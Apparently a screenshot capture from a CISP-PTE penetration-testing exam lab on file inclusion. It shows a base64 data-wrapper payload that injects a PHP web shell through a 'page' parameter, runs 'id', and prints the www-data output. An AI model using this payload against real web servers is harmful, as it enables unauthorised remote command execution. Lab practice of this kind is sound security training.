 不安全 jtongic.com:83/start/index.php?page=data:text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOyA/Pgo=&cmd=id
CISP-PTE认证考试 主页 开始答题
文件包含漏洞
>> data:text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOyA/Pgo=
uid=33(www-data) gid=33(www-data) groups=33(www-data)